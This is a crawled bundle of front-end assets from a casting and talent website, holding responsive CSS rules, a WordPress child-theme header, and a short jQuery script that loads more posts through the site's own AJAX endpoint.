.page-template-jobs #Casting-Calls .media-body a{padding-right:0px;}
#Casting-Calls .media-body p.detail{font-size:12px !important;}
#Casting-Calls .media-body p.light{font-size: 11px;}
.stat_top li .icon{background:url("../images/dashboard_icon_small.png"); width:41px; min-height:26px;}
.stat_top li .icon.heart {background-position: -35px 0;}
.stat_top li .icon.views-icon{background-position:73px 0;}
.stat_top li .icon.active_job{background-position: -325px 0;}
.stat_top li .text{width: calc(100% - 42px); font-size:12px;}
.stat_top li .count{font-size:21px;}
.stat_top li{min-height:54px;}
.user_info_section .info_box ul li a{font-size:12px;}
.user_info_section .info_box ul li{padding:0px 5px 0 2px}
.user_info_section .membership h4{margin-bottom:0 !important;}
#Casting-Calls .media-body{position:relative;}
#Casting-Calls .media-body .label{position:absolute; right:0; top:0;}
.profile-header > .profile-user-name > span, h2.title.description{font-size:18px;}
.blog_page .post_header_title h1{font-size:18px !important;}
.gen_info h3{font-size:13px;}
#comments{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px;}
#comments .comment-respond{margin-bottom:5px !important; padding-bottom:0;}
.meta-post-category-views:before{content:"Category:"; float: left; display: block; width: 100%; font-weight:800;}
.user_login > a.cart_header{max-width: 100%; margin-right: 15px; margin-top: 0px;}
.page-template-model-hunt-registration .header_login_section{display:none;}
.city_list li{width:50%}
.single-post .header_login_section{display:none;} 
.diva_detail h4.line-title{padding:0 !important;}
.line-title strong:before, .line-title strong:after{display:none;}
.line-title strong{padding:0 !important;}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta{border-bottom: 1px solid #ddd !important;}
.single-tribe_events h1.tribe-events-single-event-title{font-size:20px !important;}
.detail_event .col-md-8 h2{font-size:18px !important;}
.detail_event .person_name a, .detail_event p{font-size:15px;}
.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, ul.tribe-events-sub-nav a{font-size:12px !important;}
.well_bx .list_detail{padding:0 !important;}
.display-detail-bx{font-size:15px;}
#booking_section{ min-height:100vh;}
.tribe-events-tickets .tickets_price, .single .tribe-events-tickets td.woocommerce{max-width:20%;}
.single.single-tribe_events #primary .tribe-events-tickets td.tickets_name{max-width:60% !important;} 
.featured_celeb .celeb_user li{width:50%;}
.featured_celeb .gift-download{font-size:13px;}
.celeb .banner_celeb .phone_display{width:50%; margin: 0 25% !important; padding: 0 !important; height: auto;}
.right_celeb_box{width:100%; position:relative; margin:0; text-align:center; padding:0;}
.right_celeb_box > img{max-width:100px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0);}
.celeb h2.title_head{font-size:21px;}
.celeb_how_it_work ul.nav li:nth-child(3){clear:both;}
.celeb .faq .panel-default .panel-heading h4 a:after{height:20px; width:20px; line-height:20px;}
.featured_celeb .celeb_user li h4{font-size:18px; margin-top:5px;}
.featured_celeb .celeb_user li p{margin-bottom:15px;}
.about_right_celeb img{max-width:50%;}
.reg{padding:0;}
.giv_wing{padding:30px 0; text-align:center;}
.reg h1.head_txt, .why_sec_reg h2.red_txt, .giv_wing h2, .why_member h2{max-width:100%; text-align:center; font-size:20px !important; margin-bottom:15px; width:100%;}
.build_portfolio h2{max-width:100%; text-align:center; font-size:21px !important; margin-bottom:0px; margin-top:15px; width:100%;}
.giv_wing .btn{float:none; display:inline-block;}
.why_member p{padding:0;}
.why_member ul li img{max-width:60%}
.why_member ul li p{font-size:14px; line-height:130%; margin:5px 0;}
.why_member, .why_sec_reg{padding:40px 0;}
.build_portfolio{padding:90px 0;}
.why_sec_reg ul li{font-size:15px; margin-bottom:10px;}
.why_sec_reg ul li:before{content:""; height:20px; background-size:auto 100% !important;}
.build_portfolio .btn, .giv_wing .btn{font-size:15px; padding:8px 15px;}
.build_portfolio h2 br{display:none}
.why_sec_reg ul{margin-bottom:30px;}
.why_sec_reg h3{font-size:18px;}
.why_sec_reg h2.red_txt{border-bottom:2px solid #fc2626; padding-bottom:15px; margin-bottom:30px;}
.giv_wing{background-size:auto 100%;}
.talent-dashboard .messages_page{padding-top:0 !important;}
.tag_container #tags .key-tags{font-size:13px;}
.gallery a:nth-child(2n + 3){clear:both;}
.page-id-21363 .col-md-4.col-xs-6{width:100%}
.Row_grid .links_grid li{width:calc(100% / 2)}
.Row_grid{display:flex; overflow:auto; max-width:100%; margin:0 0 40px;}
.Row_grid .profile-box{width:50%; min-width:150px;}
.Row_grid .profile-box .thumbnail h3.n1, .Row_grid .links_grid li a span{font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:17px;}
.user_profile .thumbnail .caption > h3 a{height:17px;}
.user_profile .thumbnail .caption p:not(.detail_data){font-size:13px;}
.heading_text_grid h2{font-size:16px; font-weight:600;}
.Row_grid .links_grid li a{padding:10px 5px;}
.Row_grid .links_grid li a span.value{font-size:13px;}
.Row_grid .profile-box 	.box_effect .hov_cont a{font-size:13px;}
.insta_sec h2{font-size:20px;}
#tribe-events{padding:20px 0px 0px !important;}
.events-archive .entry-content, .events-archive .entry-header{width:100% !important;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4 .type-tribe_events{padding:0 !important;}
.job_contact_detail span{font-size:18px;}
.page-template-view-application .container .container a.back_page + h1.small_title{margin:5px 0 5px !important; text-align:center;}
.media.reply-msg .casting-list-bx ul li a{padding:6px 7px; font-size:13px;}
.Mobile_show{display:block;}
.desktop_show{display:none;}
.content_section_institute .courses_offered{padding-top:0 !important;}
.content_section_institute .sidebar_scroll .adds_sidebar, .content_section_institute .sidebar_scroll .popular_institute{display:none;}
.detail_institute h2.institute_heading{margin-top:20px;}
.detail_institute br + h2.institute_heading{margin-top:0;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:14px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{padding:13px; padding-left:50px; background-size:22px;}
.full_form_fields .wpcf7-list-item{margin:0 0 5px; min-width:50%;}
.planing_event_sec{padding:40px 0;}
.planing_event_sec h2{font-size:14px;}
.planing_event_sec h2 span{font-size:27px;}
.planing_event_sec a.btn.post-btn{margin:15px 0 0; padding:11px 26px; font-size:14px;}
.event_section_link.we_serve_section ul.find_talent li{width: calc(100% - 10px);}
#tribe-events-footer .tribe-events-sub-nav, #tribe-events-header .tribe-events-sub-nav{padding:0 15px !important;}
#tribe-events-footer .tribe-events-sub-nav a, #tribe-events-header .tribe-events-sub-nav a{padding:10px 5px; color:#fff;}
.planing_event_sec{margin-top: 10px;}
.we_serve_section.event_section_link{display:inline-block; width:100%; margin:10px 0; padding:0;}
.planing_event_sec{padding:80px 10px; background-size:cover; margin:0 15px; max-width:calc(100% - 30px) !important;}
.detail_event .post_related_custom_title{margin-top:10px;}
.tribe-events-single .contact_detail{background:#fff; border:1px dashed #ddd;}
.tribe-events-single .contact_detail p{color:#000; margin-bottom:10px; line-height:140%; font-weight:600;}
.tribe-events-single .contact_detail li{color: #000;}
.tribe-events-single .contact_detail ul li .fa{color:#fc2626;}
.tribe-events-single .contact_detail ul li a{font-weight:400;}
}
@media(max-width:359px){
.sidebar_filter .box_view>.checkbox,.sidebar_filter .box_view>.radio{margin:0;padding:0}
.banner_text ul li a{width:32px;height:32px;font-size:16px}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:13px}
.grid_elite_view li p{font-size:11px;margin:0 0 15px}
.pagination-container{text-align:center}
.pagination-container .page-numbers{display:inline-block;width:100%}
.pagination-container .page-numbers li{float:none}
.super_model .mob_fix_btm a{font-size:14px!important}
}
/*-----responsive css ends here -------*/

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4
body_size: 239
content:
/*
Theme Name: Twenty Twenty-Three Child
Theme URI: https://wordpress.org/themes/twentytwentythree
Author: the WordPress team
Author URI: https://wordpress.org
Description: Twenty Twenty-Three Child theme for custom code.
Requires at least: 6.1
Tested up to: 6.1
Requires PHP: 5.6
Version: 1.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Text Domain: twentytwentythree
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, accessibility-ready, blog, portfolio, news
*/





--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js
body_size: 170
content:
jQuery(function ($) {

    $('#load-more-posts').on('click', function () {

        let button = $(this);
        let page = button.data('page');

        $.ajax({
            url: loadMoreData.ajaxurl,
            type: 'POST',
            data: {
                action: 'load_more_posts',
                page: page
            },
            beforeSend: function () {
                button.text('Loading...');
                button.prop('disabled', true);
            },
            success: function (response) {

                if ($.trim(response) === '') {
                    button.remove();
                } else {
                    $('.second-row').append(response);
                    button.data('page', page + 1);
                    button.text('Load More');
                    button.prop('disabled', false);
                }
            }
        });
    });

});
